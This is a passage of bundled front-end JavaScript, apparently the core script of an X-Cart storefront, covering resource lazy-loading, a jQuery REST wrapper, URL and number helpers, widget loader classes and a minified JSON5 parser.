    return this.translator;
  },

  getHtmlResourcesLoadPromise: function () {
    return this.htmlResourcesLoadDeferred.promise();
  },

  loadResource: function(resource, type)
  {
    var deferred = new $.Deferred();
    if (_.isString(resource)) {
      resource = {
        url: resource,
        widget: ''
      }
    }

    type = type || core.getExtension(resource.url);

    if (!resource.url.startsWith("var/theme/custom.css") && core.isLoadedResource(resource.url)) {
      return;
    }

    var url = resource.url;

    if ('' !== core.resourcesCacheTimestamp) {
      url = url
        + (url.indexOf('?') === -1 ? '?' : '&')
        + core.resourcesCacheTimestamp;
    }

    LazyLoad[type](url, function() {
      core.registerResources([url]);
      core.trigger('resources.loaded', {file: url, widget: resource.widget});
      deferred.resolve();
    });

    return deferred.promise();
  },

  isLoadedResource: function(url)
  {
    return _.contains(core.resources, url);
  },

  registerResources: function(list)
  {
    for (var key in list) {
      core.resources.push(list[key]);
    }
  },

  parseResources: function(element, uuid)
  {
    var restoreCallback = core.microhandlers.supressRun();
    uuid = uuid || '';
    element = jQuery(element);
    var resource = element.find('script[data-resource]').first();

    if (resource.length) {
      var data = JSON.parse(resource.html());
      resource.remove();

      if (data.css || data.js) {
        var cssLoaded = core.loadResources(data.css, 'css');
        var jsLoaded = core.loadResources(data.js, 'js');

        jQuery.when(cssLoaded, jsLoaded).done(
          function(){
            restoreCallback();
            core.trigger('resources.ready', {widget: data.widget, uuid: uuid});
          }
        );
      } else {
        restoreCallback();
        core.trigger('resources.empty', {widget: data.widget, uuid: uuid});
      }
    }
  },

  loadResources: function(list, type)
  {
    var deferred = new $.Deferred();
    var promises = [];

    $.when(this.getHtmlResourcesLoadPromise()).then(function(){
      for (var key in list) {
        var resource = list[key];

        promises.push(core.loadResource(resource, type));
      }

      $.when.apply($, promises).then(
        function(){
          deferred.resolve();
        }
      );
    });

    return deferred.promise();
  },

  parsePreloadedLabels: function(element, uuid)
  {
    element = jQuery(element);
    uuid = uuid || '';
    var labelsContainer = element.find('script[data-preloaded-labels]').first();

    if (labelsContainer.length) {
      var data = JSON.parse(labelsContainer.html());
      labelsContainer.remove();

      if (data.labels) {
        core.loadLabels(data.labels);
        core.trigger('preloaded_labels.ready', {widget: data.widget, uuid: uuid});
      } else {
        core.trigger('preloaded_labels.empty', {widget: data.widget, uuid: uuid});
      }
    }
  },

  loadLabels: function(list)
  {
    this.loadLanguageHash(list);
  },

  parseObjectString: function(objectString) {
      if (typeof(JSON5) !== 'undefined') {
        return JSON5.parse(objectString);
      }

      console.error('Cannot parse JS object from string: JSON5 is not loaded');
  },

  getLayoutOptions: function() {
    return window.xliteLayoutOptions || {};
  },

  rest: {

    lastResponse: null,

    request: function(type, name, id, data, callback)
    {
      if (!type || !name) {
        return false;
      }

      this.lastResponse = null;

      var xhr = jQuery.ajax(
        {
          async: false !== callback,
          cache: false,
          complete: function(xhr, status) {
            return this.callback(xhr, status, callback);
          },
          context: this,
          data: data,
          timeout: 30000,
          type: ('get' == type ? 'GET' : 'POST'),
          url: URLHandler.buildURL(
            {
              target: 'rest',
              action: type,
              name:   name,
              id:     id
            }
          )
        }
      );

      if (false === callback) {
        xhr = (this.lastResponse && this.lastResponse.status == 'success') ? this.lastResponse.data : null;
      }

      return xhr;
    },

    get: function(name, id, callback) {
      return this.request('get', name, id, null, callback);
    },

    post: function(name, id, data, callback) {
      return this.request('post', name, id, data, callback);
    },

    put: function(name, data, callback) {
      return this.request('put', name, null, data, callback);
    },

    'delete': function(name, id, callback) {
      return this.request('delete', name, id, null, callback);
    },

    callback: function(xhr, status, callback)
    {
      try {
        var data = jQuery.parseJSON(xhr.responseText);

      } catch(e) {
        var data = null;
      }

      if (false === callback) {
        core.rest.lastResponse = data;

      } else if (callback) {
        callback(xhr, status, data);
      }
    }
  },


  clearHash: function (paramName) {
    var scrollV, scrollH, loc = window.location;
    var newHash = '';

    if (paramName !== undefined) {
      var pattern = '&?(' + paramName + '(\\[\\S*\\])*=[^&]*&?)';
      var re = new RegExp(pattern, "gi");

      newHash = loc.hash.replace(re, '').slice(1);
    };

    // Prevent scrolling by storing the page's current scroll offset
    scrollV = document.body.scrollTop;
    scrollH = document.body.scrollLeft;

    if (newHash !== loc.hash) {
      loc.hash = newHash
    }

    // Restore the scroll offset, should be flicker free
    document.body.scrollTop = scrollV;
    document.body.scrollLeft = scrollH;
  },

  autoload: function(className, element)
  {
    if ('function' == typeof(className)) {
      var m = className.toString().match(/function ([^\(]+)/);
      window[m[1]] = className;
      className = m[1];
    }

    var classObject = window[className];

    jQuery(document).ready(
      function() {
        if ('undefined' != typeof(classObject)) {
          if ('undefined' != typeof(element)) {
            jQuery(element).each(function(index, el) {
             jQuery(el).data('controller', new (classObject)(jQuery(el)));
           });
          } else if ('function' == typeof(classObject.autoload)) {
            classObject.autoload();

          } else {
            new (classObject)();
          }
        }
      }
    );
  },

  // Return value of variable that is given in class attribute: e.g. class="superclass productid-100001 test"
  getValueFromClass: function(obj, prefix)
  {
    var m = jQuery(obj)
      .attr('class')
      .match(new RegExp(prefix + '-([^ ]+)( |$)'));

    return m ? m[1] : null;
  },

  // Return value of variable that is given in comment block: e.g. <!-- 'productid': '100001', 'var': 'value', -->"
  getCommentedData: function(obj, name)
  {
    if (jQuery(obj).get(0)) {
      var children = jQuery(obj).get(0).childNodes;
    } else {
      return name ? null : [];
    }
    var m = false;

    for (var i = 0; i < children.length && !m; i++) {
      if ('SCRIPT' == children[i].nodeName && 'text/x-cart-data' == children[i].type) {
        m = children[i].innerHTML;
        m = m.replace(/^\n\r/, '').replace(/\r\n$/, '');
        try {
          m = eval('(' + m + ')');
        } catch(e) {
          m = false;
        }
      }
    }

    if (m && name) {
      m = 'undefined' == typeof(m[name]) ? null : m[name];
    }

    return m ? m : null;
  },

  // Toggle link text and toggle obj visibility
  toggleText : function (link, text, obj)
  {
    if (undefined === link.prevValue) {
      link.prevValue = jQuery(link).html();
    }
    jQuery(link).html(jQuery(link).html() === text ? link.prevValue : text);
    jQuery(obj).toggle();
  },

  setRelArray: function ($obj, relArray)
  {
    $obj.attr('data-rel', _.map(_.pairs(relArray), function (value) {return value.join(": ");}).join(", "));
  },

  getRelArray: function ($obj)
  {
    var rel = $obj.attr('data-rel');

    return _.object(_.map(rel.split(','), function (value, key, list) {
      return _.map(_.trim(value).split(':'), function (value) {return _.trim(value);});
    }));
  },

  // Decorate class after page loading
  decorate: function(className, methodName, func)
  {
    core.bind(
      'load',
      function() {
        decorate(className, methodName, func);
      }
    );
  },

  // Decorate some class after page loading
  decorates: function(list, func)
  {
    core.bind(
      'load',
      function() {
        for (var i = 0; i < list.length; i++) {
          decorate(list[i][0], list[i][1], func);
        }
      }
    );
  },

  stringToNumber: function(number, dDelim, tDelim)
  {
    if ("" !== tDelim) {
      number = number.replace(new RegExp("\\" + tDelim, 'g'), '');
    }

    var a = number.split(dDelim);

    return parseFloat(a[0] + '.' + a[1]);
  },

  numberToString: function(number, dDelim, tDelim, precision)
  {
    dDelim = dDelim || '.';
    tDelim = tDelim || '';
    precision = precision || 0;

    precision = Math.max(parseInt(precision), 0);

    number = this.round(number, precision).toString();
    /*
      Author: Robert Hashemian
      http://www.hashemian.com/

      You can use this code in any manner so long as the author's name,
      Web address and this disclaimer is kept intact.
     ********************************************************/

    var a = number.split('.');
    var x = a[0]; // decimal
    var y = a[1]; // fraction
    var z = '';

    if (typeof(x) != 'undefined') {
      // reverse the digits. regexp works from left to right.
      for (var i = x.length - 1; i >= 0; i--) {
        z += x.charAt(i);
      }

      // add separators. but undo the trailing one, if there
      z = z.replace(/(\d{3})/g, "$1" + tDelim);

      if (z.slice(-tDelim.length) == tDelim){
        z = z.slice(0, -tDelim.length);
      }

      x = '';

      // reverse again to get back the number
      for ( i = z.length - 1; i >= 0; i--) {
        x += z.charAt(i);
      }

      // add the fraction back in, if it was there
      if (typeof(y) != 'undefined' && y.length > 0) {
        x += dDelim + y + this.repeat('0', precision - y.length);

      } else if (precision > 0) {
        x += dDelim + this.repeat('0', precision);
      }
    }

    return x;
  },

  getExtension: function(path)
  {
    return path.slice((path.lastIndexOf(".") - 1 >>> 0) + 2);
  },

  repeat: function(s, n)
  {
    var a = [];
    while (a.length < n){
        a.push(s);
    }

    return a.join('');
  },

  round: function(number, precision)
  {
    precision = precision || 0;
    precision = Math.max(parseInt(precision), 0);

    var pow = Math.pow(10, precision);

    return Math.round(number * pow) / pow;
  },

  loadWidgetsCollection: function (base, collectionName, params, restoreCallback)
  {
    this.get(
      URLHandler.buildURL(array_merge({'target': 'widgets_collection', 'action': 'get', 'widget': collectionName}, params)),
      function (XMLHttpRequest, textStatus, data) {
        try {
          data = JSON.parse(data);
          for (var key in data) {
            jQuery('.' + data[key].view, jQuery(base)).replaceWith(data[key].content);
//            core.unshadowWidget(base, '.' + data[key].view);
          }
          restoreCallback();

        } catch (error) {
          console.log(error.message);
        }
      }
    );
  },

  shadowCollection: function (base, collection) {
    for (key in collection) {
      jQuery(collection[key], jQuery(base)).after('<div class="single-progress-mark"></div>');
    }
  },

  unshadowWidget: function (base, widget) {
    jQuery('.single-progress-mark', jQuery(widget, jQuery(base)).parent()).remove();
  },

  getURLParam: function (name) {
    name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
    var regexS = "[\\?&]"+name+"=([^&#]*)";
    var regex = new RegExp( regexS );
    var results = regex.exec(window.location.href);
    if( results == null )
        return "";
    else
        return results[1];
  },

  getUrlParams: function (url) {
    if (_.isUndefined(url)) {
      url = window.location.search;
    }

    if (url.indexOf('?') >= 0) {
      url = url.substr(url.indexOf('?') + 1);
    }

    var searchParams = new URLSearchParams(url)

    var result = []
    for (const [key, value] of searchParams) {
      result[key] = searchParams.get(key)
    }
    return result
  },

  getTarget: function () {
    return xliteConfig.target;
  },

  getFormIdString: function () {
    return xliteConfig.form_id_name + '=' + xliteConfig.form_id;
  }

};

// HTTP requester detection
try {

  var xhr = window.ActiveXObject ? new ActiveXObject('Microsoft.XMLHTTP') : new XMLHttpRequest();
  core.isRequesterEnabled = xhr ? true : false;

} catch(e) { }

// Common onready event handler
jQuery(document).ready(
  function() {
    core.isReady = true;
    core.trigger('load');
    for (var i = 0; i < core.savedEvents.length; i++) {
        core.trigger(core.savedEvents[i].name, core.savedEvents[i].params);
    }
    core.savedEvents = [];
  }
);

core.isDeveloperMode = xliteConfig.developer_mode;
core.isCloud = xliteConfig.cloud;

/**
 * Common functions
 */

// Check - specified object is HTML element or not
function isElement(obj, type)
{
  return obj && typeof(obj.tagName) != 'undefined' && obj.tagName.toLowerCase() == type;
}

jQuery.extend({
  getQueryParameters : function(str) {
    return (str || document.location.search).replace(/(^\?)/,'').split("&").map(function(n){return n = n.split("="),this[n[0]] = n[1],this}.bind({}))[0];
  }
});

core.bind(
  'load',
  function () {
    jQuery('input[type=checkbox]').each(
      function () {
        var checkbox = this;

        jQuery(checkbox).bind(
          'click',
          function () {
            return !jQuery(checkbox).prop('readonly');
          }
        );
      }
    );

    jQuery('.model-form-buttons .button:first-child button').addClass('btn-warning');
  }
);

/* Microhandlers */

core.microhandlers = {};

core.microhandlers.list = {};

core.microhandlers.initialRunned = false;
core.microhandlers.supressRunOnAdd = false;

core.microhandlers.supressRun = function() {
  var previous = this.supressRunOnAdd;
  this.supressRunOnAdd = true;

  return _.bind(
    function() {
      this.supressRunOnAdd = false;
    },
    this
  );
};

core.microhandlers.add = function(name, pattern, handler)
{
  this.list[name] = {
    'pattern': pattern,
    'handler': handler
  };

  if (this.initialRunned && !this.supressRunOnAdd) {
    this.run(name);
  }
};

core.microhandlers.run = function(name, base)
{
  base = base || document;

  if ('undefined' != typeof(this.list[name]) && this.list[name]) {
    if (_.isString(this.list[name].pattern)) {
      jQuery(this.list[name].pattern, base)
        .filter(_.bind(this.filterByMark(name), this))
        .each(this.list[name].handler)
        .each(_.bind(this.assignMark(name), this));

    } else if (_.isFunction(this.list[name].pattern)) {
      this.list[name].pattern()
        .filter(_.bind(this.filterByMark(name), this))
        .each(this.list[name].handler)
        .each(_.bind(this.assignMark(name), this));
    }
  }
};

core.microhandlers.runInitial = function()
{
  this.initialRunned = true;
  this.runAll(document);
};

core.microhandlers.runAll = function(base)
{
  _.each(
    _.keys(this.list),
    function(name) {
      this.run(name, base);
    },
    this
  );
};

core.microhandlers.filterByMark = function(name)
{
  return function(idx, elm) {
    return !jQuery(elm).data('microhandler-' + name);
  };
};

core.microhandlers.assignMark = function(name)
{
  return function(idx, elm) {
    jQuery(elm).data('microhandler-' + name, true);
  };
};

core.microhandlers.add(
  'BootstrapTooltip',
  '[data-toggle="tooltip"]',
  function(event) {
    jQuery(this).tooltip();
  }
);

core.microhandlers.add(
  'BootstrapPopover',
  '[data-toggle="popover"]',
  function(event) {
    if (!_.isUndefined(jQuery(this).startTooltip)) {
      jQuery(this).startTooltip();
    }
  }
);

core.bind(
  'load',
  function() {
    core.microhandlers.runInitial();
  }
);

core.bind(
  'loader.loaded',
  function(event, widget) {
    core.microhandlers.runAll(widget.base);
  }
);


core.bind(
  'vue-form.ready',
  function(event, element) {
    core.microhandlers.runAll(element);
  }
);

if (window.CoreAMD !== undefined) {
  define('js/core', function () {
    return core;
  });
} else {
  document.addEventListener('amd-ready', function (event) {
    define('js/core', function () {
      return core;
    });
  });
};
/* AUTOGENERATED: core.extend.js */
Object.getOwnPropertyDescriptors=function getOwnPropertyDescriptors(obj){var descriptors={};for(var prop in obj)if(obj.hasOwnProperty(prop))descriptors[prop]=Object.getOwnPropertyDescriptor(obj,prop);return descriptors};Function.prototype.extend=function(proto){var superclass=this,constructor;if(!proto.hasOwnProperty('constructor'))Object.defineProperty(proto,'constructor',{value:function(){superclass.apply(this,arguments)},writable:true,configurable:true,enumerable:false});constructor=proto.constructor;constructor.prototype=Object.create(this.prototype,Object.getOwnPropertyDescriptors(proto));constructor.superclass=superclass.prototype;return constructor};
/* AUTOGENERATED: core.controller.js */
function AController(base){if(!base)base=this.findBase();if(base)if(base.length>1){for(var i=0;i<base.length;i++)eval('new '+this.name+'(jQuery(base[i]))')}else this.bind(jQuery(base))};extend(AController,Base);AController.prototype.name=null;AController.prototype.base=null;AController.prototype.findPattern=null;AController.prototype.isBinded=function(){return!!this.base};AController.prototype.bind=function(base){var result=false;if(this.name&&!this.isBaseCatched(base)&&this.detectBase(base)){var o=this;base=jQuery(base);base.map(function(){this.controller=o});this.base=base;this.initialize();result=true};return result};AController.prototype.isBaseCatched=function(base){var result=false;if('undefined'!=typeof(base.map)){base.map(function(){if(!result&&typeof(this.controller)!='undefined')result=true})}else if(typeof(base.controller)!='undefined')result=true;return result};AController.prototype.detectBase=function(){return!!this.findPattern};AController.prototype.initialize=function(){};AController.prototype.findBase=function(){return this.findPattern?jQuery(this.findPattern):false};
/* AUTOGENERATED: core.loadable.js */
function ALoadable(base){ALoadable.superclass.constructor.apply(this,arguments);if(base&&this.checkBase(jQuery(base))){this.basePattern=base;this.base=jQuery(base);this.loadHandlerCallback=_.bind(this.loadHandler,this);this.postprocess(true,true);if(this.listenToHash&&(!jQuery.isEmptyObject(hash.get())))jQuery(document).ready(_.bind(this.loadByHash,this));if(this.replaceState)window.addEventListener("popstate",function(event){window.location.reload(true)})}};extend(ALoadable,Base);ALoadable.prototype.base=null;ALoadable.prototype.basePattern=null;ALoadable.prototype.isShowModalScreen=false;ALoadable.prototype.isLoading=false;ALoadable.prototype.deferredLoad=false;ALoadable.prototype.preloadHandler=null;ALoadable.prototype.postloadHandler=null;ALoadable.prototype.listenToHash=false;ALoadable.prototype.listenToHashPrefix='';ALoadable.prototype.replaceState=false;ALoadable.prototype.replaceStatePrefix='';ALoadable.prototype.shadeWidget=true;ALoadable.prototype.shadeClass=null;ALoadable.prototype.blockWidget=true;ALoadable.prototype.updatePageTitle=false;ALoadable.prototype.updateBreadcrumb=false;ALoadable.prototype.widgetTarget=null;ALoadable.prototype.widgetParams=null;ALoadable.prototype.widgetClass=null;ALoadable.prototype.titlePattern='h1:eq(0)';ALoadable.prototype.titleRequestPattern='.ajax-container-loadable:eq(0)';ALoadable.prototype.containerRequestPattern='div.ajax-container-loadable';ALoadable.prototype.reloadIfError=true;ALoadable.prototype.checkBase=function(base){var result=0<base.length;if(result)base.map(function(){if(result&&'undefined'!=typeof(this.loadable))result=false});return result};ALoadable.prototype.doReplaceState=function(params){var o=this,origParams={};window.location.search.substring(1).split('&').forEach(function(v){var pair=v.split('=');if(!_.isUndefined(pair[0])&&!_.isUndefined(pair[1])&&pair[0]!==o.replaceStatePrefix){if(jQuery.isEmptyObject(params)&&pair[0].indexOf(o.replaceStatePrefix+'[')==0)return;origParams[pair[0]]=pair[1]}});var url=window.location.pathname,queryString='';params=array_merge(origParams,params||{});$.each(params,function(key,value){queryString+='&'+key+'='+value});if(queryString)url+='?';url+=queryString.substring(1);window.history.pushState(params,'Filter',url)};ALoadable.prototype.load=function(params){if(this.replaceState)this.doReplaceState(params);if(this.listenToHash)hash.add(params);if(!core.isRequesterEnabled)return false;if(this.isLoading){this.deferredLoad=true;return true};this.isLoading=true;this.deferredLoad=false;this.lastLoadParams=params;var url=this.buildWidgetRequestURL(params);if(this.base){this.base.trigger('preload',[this,url]);if(typeof(this.preloadHandler)=='function')this.preloadHandler.call(this.base)};var state={widget:this,url:url,options:this.getLoaderOptions()};this.triggerVent('preload',state);this.saveState();this.shade();state.xhr=core.get(state.url,this.loadHandlerCallback,null,state.options);this.triggerVent('afterload',state);return state.xhr};ALoadable.prototype.buildWidgetRequestURL=function(params){return URLHandler.buildURL(this.getParams(params))};ALoadable.prototype.getParams=function(params){params=params?params:{};if('undefined'==typeof(params.target)&&this.widgetTarget)params.target=this.widgetTarget;if(this.widgetParams)for(var i in this.widgetParams)params[i]=this.widgetParams[i];if('undefined'==typeof(params.sessionCell)&&this.sessionCell)params.sessionCell=this.sessionCell;if('undefined'==typeof(params.action))params.action='';if('undefined'==typeof(params.widget)&&this.widgetClass)params.widget=this.widgetClass;return params};ALoadable.prototype.getLoaderOptions=function(){return{}};ALoadable.prototype.createTemporaryContainer=function(data){var container=this.getTemporaryContainer();container.html(data);return container};ALoadable.prototype.loadHandler=function(xhr,s,data){this.isLoading=false;this.unshade();if(false!==data){var container=this.createTemporaryContainer(data),uuid=_.uniqueId();core.bind(['resources.ready','resources.empty'],_.bind(function(event,args){if(args.uuid===uuid){var content=this.extractRequestData(container);container.remove();if(this.isValidContent(content)){var processed=false;processed=this.placeRequestData(content);this.finishLoadHandler(processed)}}},this));core.parsePreloadedLabels(container,uuid);core.parseResources(container,uuid)}};ALoadable.prototype.finishLoadHandler=function(processed){jQuery(this.base).data('controller',this);this.postprocess(processed);if(!this.isLoading&&this.deferredLoad){this.deferredLoad=false;this.load(this.lastLoadParams)}else if(processed){if(typeof(this.postloadHandler)=='function')this.postloadHandler.call(this.base,xhr);this.triggerVent('loaded',this);core.trigger('loader.loaded',this)}else{this.triggerVent('loadingError',{widget:this,'arguments':arguments});if(this.reloadIfError)setTimeout(_.bind(function(){this.load(this.lastLoadParams)},this),300)}};ALoadable.prototype.isValidContent=function(content){return 0<jQuery(this.containerRequestPattern,content).length};ALoadable.prototype.getTemporaryContainer=function(){var div=document.createElement('DIV');div.style.display='none';jQuery('body').get(0).appendChild(div);return jQuery(div)};ALoadable.prototype.extractRequestData=function(div){div.find('script[type!="text/x-cart-data"]').first().remove();return div};ALoadable.prototype.placeRequestData=function(box){if(this.updatePageTitle||this.updateBreadcrumb)this.replacePageTitle(box);box=this.extractContent(box);var id='temporary-ajax-id-'+(new Date()).getTime();box.addClass(id);this.base.trigger('reload',[box]);if(0<box.length){this.base=this.insertIntoDOM(box)}else this.base.empty();this.base.removeClass(id);return true};ALoadable.prototype.extractContent=function(box){box=jQuery(this.containerRequestPattern,box);if(box.children().eq(0).hasClass('block'))box=jQuery('.block:first > .content',box.eq(0));return box.children()};ALoadable.prototype.insertIntoDOM=function(box){this.base.replaceWith(box);return box};ALoadable.prototype.replacePageTitle=function(box){var title=jQuery(this.titleRequestPattern,box).eq(0).attr('title');if(title)this.placeNewPageTitle(title);return title};ALoadable.prototype.placeNewPageTitle=function(title){if(this.updatePageTitle){jQuery(this.titlePattern).eq(0).html(title);jQuery("head title").eq(0).html(title)};if(this.updateBreadcrumb)jQuery('#breadcrumb .last').find('a,span').html(title)};ALoadable.prototype.postprocess=function(isSuccess,initial){if(isSuccess){var o=this;this.base.map(function(){this.loadable=o});if(!initial&&'undefined'!=typeof(window.CommonForm)){this.base.filter('form').each(function(){new CommonForm(this)});jQuery('form',this.base).each(function(){new CommonForm(this)});this.base.filter('*:input').each(function(){new CommonElement(this)});jQuery('*:input',this.base).each(function(){new CommonElement(this)})}};this.triggerVent('postprocess',{widget:this,isSuccess:isSuccess,initial:initial})};ALoadable.prototype.loadByHash=function(){if(!this.isHashEqual())this.load(hash.get())};ALoadable.prototype.isHashEqual=function(){var result=true,current=this.base.data('widget-arguments');if(current&&hash.get()){result=_.every(hash.get(),function(v,k){return'undefined'!=typeof(current[k])&&current[k]==v})}else if(!current&&_.size(hash.get())>0)result=false;return result};ALoadable.prototype.saveState=function(){};ALoadable.prototype.shade=function(){if(!this.base||!this.base.length)return false;if(this.isShowModalScreen)return true;if(this.isShade()){var overlay=this.assignWaitOverlay(this.getShadeBase());if(this.shadeClass)overlay.addClass(this.shadeClass);this.triggerVent('shaded',this)}else if(this.blockWidget)this.base.click(this.blocker).focus(this.blocker);this.isShowModalScreen=true;return true};ALoadable.prototype.assignWaitOverlay=function(base){return assignWaitOverlay(base)};ALoadable.prototype.unshade=function(){if(!this.base||!this.isShowModalScreen||this.isLoading)return false;if(_.result(this,'shadeWidget')){this.unassignWaitOverlay(this.getShadeBase());this.triggerVent('unshaded',this)}else if(this.blockWidget)this.base.unbind('click',this.blocker).unbind('focus',this.blocker);this.isShowModalScreen=false;return true};ALoadable.prototype.unassignWaitOverlay=function(base){unassignWaitOverlay(base,true)};ALoadable.prototype.isShade=function(){var state={widget:this,result:_.result(this,'shadeWidget')};this.triggerVent('shade',state);return state.result};ALoadable.prototype.getShadeBase=function(){return this.base};ALoadable.prototype.blocker=function(event){event.stopPropagation();return false};ALoadable.prototype.submitForm=function(form,callback){return form.submitBackground(callback,false,{rpc:'POST'==jQuery(form).attr('method').toUpperCase()})};
/* AUTOGENERATED: core.utils.js */
window.core.utils={hash:function(value){return objectHash.MD5(value)},escapeString:function(str){var replaceMap={'\\':'&#92;','&':'&amp;','<':'&lt;','>':'&gt;','"':'&quot;','\'':'&#39;','/':'&#47;'};if(typeof str!=='string')return str;return String(str).replace(/[&<>"'\/\\]/g,function(match){return replaceMap[match]})}};window.await=function(promises,callback){jQuery.when.apply(jQuery,promises).done(callback)};if(!Array.prototype.find)Object.defineProperty(Array.prototype,"find",{value:function(predicate){if(this===null)throw new TypeError('Array.prototype.find called on null or undefined');if(typeof predicate!=='function')throw new TypeError('predicate must be a function');var list=Object(this),length=list.length>>>0,thisArg=arguments[1],value;for(var i=0;i<length;i++){value=list[i];if(predicate.call(thisArg,value,i,list))return value};return undefined}});;
/* AUTOGENERATED: lazyload.js */
var LazyLoad=(function(doc){'use strict';var head,pending={},pollCount=0,cache={},queue={css:[],js:[]},canBind=typeof Function.prototype.bind==='function',styleSheets=doc.styleSheets,finishCSS=canBind?finish.bind(doc,'css'):function finishCSS(){finish('css')},ua=navigator.userAgent,env={async:createNode('script').async===true};if(/AppleWebKit\//.test(ua)){env.webkit=true}else if(/MSIE|Trident/.test(ua)){env.ie=true}else if(/Opera/.test(ua)){env.opera=true}else if(/Gecko\//.test(ua)){env.gecko=true}else env.unknown=true
function createNode(name,attrs){var attr,node=doc.createElement(name);if(attrs)for(attr in attrs)if(attrs.hasOwnProperty(attr))node.setAttribute(attr,attrs[attr]);return node}
function finish(type){var p=pending[type],callback,urls;if(p){callback=p.callback;urls=p.urls;cache[urls.shift()]=true;pollCount=0;if(!urls.length){if(typeof callback==='function')callback.call(p.context,p.obj);pending[type]=0;if(queue[type].length)load(type)}}}
function load(type,urls,callback,obj,context){var _finish=canBind?finish.bind(doc,type):function _finish(){finish(type)},isCSS=type==='css',nodes=[],i,len,node,p,pendingUrls,url;if(urls){urls=typeof urls==='string'?[urls]:urls.slice();if(isCSS||env.async||env.gecko||env.opera){queue[type].push({urls:urls,callback:callback,obj:obj,context:context})}else for(i=0,len=urls.length;i<len;++i)queue[type].push({urls:[urls[i]],callback:i===len-1?callback:0,obj:obj,context:context})};if(pending[type]||!(p=pending[type]=queue[type].shift()))return;head=head||doc.head||doc.getElementsByTagName('head')[0];pendingUrls=p.urls.slice();var nodeReady=function nodeReady(){if(/^(?:loaded|complete)$/i.test(node.readyState)){node.onreadystatechange=null;_finish()}};for(i=0,len=pendingUrls.length;i<len;++i){url=pendingUrls[i];if(cache[url]!=null&&!url.startsWith("var/theme/custom.css")){_finish();continue}else cache[url]=false;if(isCSS){node=env.gecko?createNode('style'):createNode('link',{href:url,rel:'stylesheet'})}else{node=createNode('script',{src:url});node.async=false};node.className='lazyload';node.setAttribute('charset','utf-8');if(env.ie&&!isCSS&&'onreadystatechange'in node&&!('draggable'in node)){node.onreadystatechange=nodeReady}else if(isCSS&&(env.gecko||env.webkit)){if(env.webkit){p.urls[i]=node.href;pollWebKit()}else{node.innerHTML='@import "'+url+'";';pollGecko(node)}}else node.onload=node.onerror=_finish;nodes.push(node)};for(i=0,len=nodes.length;i<len;++i)head.appendChild(nodes[i])}
function pollGecko(node){var hasRules='sheet'in node&&node.sheet&&'cssRules'in node.sheet;if(!hasRules){++pollCount;if(pollCount<200){setTimeout(canBind?pollGecko.bind(doc,node):function pollBind(){pollGecko(node)},50)}else if(hasRules)finishCSS();return};finishCSS()}
function pollWebKit(){var css=pending.css,i;if(css){i=styleSheets.length;while(--i>=0)if(styleSheets[i].href===css.urls[0]){finishCSS();break};++pollCount;if(css)if(pollCount<200){setTimeout(pollWebKit,50)}else finishCSS()}};return{css:canBind?load.bind(load,'css'):function css(urls,callback,obj,context){load('css',urls,callback,obj,context)},js:canBind?load.bind(load,'js'):function js(urls,callback,obj,context){load('js',urls,callback,obj,context)}}})(this.document);;
/* AUTOGENERATED: json5.min.js */
var JSON5="object"==typeof exports?exports:{};JSON5.parse=function(){"use strict";var a,b,c,d,g,t,e={"'":"'",'"':'"',"\\":"\\","/":"/","\n":"",b:"\b",f:"\f",n:"\n",r:"\r",t:"\t"},f=[" ","\t","\r","\n","\v","\f"," ","\ufeff"],h=function(a){return""===a?"EOF":"'"+a+"'"},i=function(d){var e=new SyntaxError;throw e.message=d+" at line "+b+" column "+c+" of the JSON5 data. Still to read: "+JSON.stringify(g.substring(a-1,a+19)),e.at=a,e.lineNumber=b,e.columnNumber=c,e},j=function(e){return e&&e!==d&&i("Expected "+h(e)+" instead of "+h(d)),d=g.charAt(a),a++,c++,("\n"===d||"\r"===d&&"\n"!==k())&&(b++,c=0),d},k=function(){return g.charAt(a)},l=function(){var a=d;for("_"!==d&&"$"!==d&&(d<"a"||d>"z")&&(d<"A"||d>"Z")&&i("Bad identifier as unquoted key");j()&&("_"===d||"$"===d||d>="a"&&d<="z"||d>="A"&&d<="Z"||d>="0"&&d<="9");)a+=d;return a},m=function(){var a,b="",c="",e=10;if("-"!==d&&"+"!==d||(b=d,j(d)),"I"===d)return a=s(),("number"!=typeof a||isNaN(a))&&i("Unexpected word for number"),"-"===b?-a:a;if("N"===d)return a=s(),isNaN(a)||i("expected word to be NaN"),a;switch("0"===d&&(c+=d,j(),"x"===d||"X"===d?(c+=d,j(),e=16):d>="0"&&d<="9"&&i("Octal literal")),e){case 10:for(;d>="0"&&d<="9";)c+=d,j();if("."===d)for(c+=".";j()&&d>="0"&&d<="9";)c+=d;if("e"===d||"E"===d)for(c+=d,j(),"-"!==d&&"+"!==d||(c+=d,j());d>="0"&&d<="9";)c+=d,j();break;case 16:for(;d>="0"&&d<="9"||d>="A"&&d<="F"||d>="a"&&d<="f";)c+=d,j()}return a="-"===b?-c:+c,isFinite(a)?a:void i("Bad number")},n=function(){var a,b,f,g,c="";if('"'===d||"'"===d)for(f=d;j();){if(d===f)return j(),c;if("\\"===d)if(j(),"u"===d){for(g=0,b=0;b<4&&(a=parseInt(j(),16),isFinite(a));b+=1)g=16*g+a;c+=String.fromCharCode(g)}else if("\r"===d)"\n"===k()&&j();else{if("string"!=typeof e[d])break;c+=e[d]}else{if("\n"===d)break;c+=d}}i("Bad string")},o=function(){"/"!==d&&i("Not an inline comment");do if(j(),"\n"===d||"\r"===d)return void j();while(d)},p=function(){"*"!==d&&i("Not a block comment");do for(j();"*"===d;)if(j("*"),"/"===d)return void j("/");while(d);i("Unterminated block comment")},q=function(){"/"!==d&&i("Not a comment"),j("/"),"/"===d?o():"*"===d?p():i("Unrecognized comment")},r=function(){for(;d;)if("/"===d)q();else{if(!(f.indexOf(d)>=0))return;j()}},s=function(){switch(d){case"t":return j("t"),j("r"),j("u"),j("e"),!0;case"f":return j("f"),j("a"),j("l"),j("s"),j("e"),!1;case"n":return j("n"),j("u"),j("l"),j("l"),null;case"I":return j("I"),j("n"),j("f"),j("i"),j("n"),j("i"),j("t"),j("y"),1/0;case"N":return j("N"),j("a"),j("N"),NaN}i("Unexpected "+h(d))},u=function(){var a=[];if("["===d)for(j("["),r();d;){if("]"===d)return j("]"),a;if(","===d?i("Missing array element"):a.push(t()),r(),","!==d)return j("]"),a;j(","),r()}i("Bad array")},v=function(){var a,b={};if("{"===d)for(j("{"),r();d;){if("}"===d)return j("}"),b;if(a='"'===d||"'"===d?n():l(),r(),j(":"),b[a]=t(),r(),","!==d)return j("}"),b;j(","),r()}i("Bad object")};return t=function(){switch(r(),d){case"{":return v();case"[":return u();case'"':case"'":return n();case"-":case"+":case".":return m();default:return 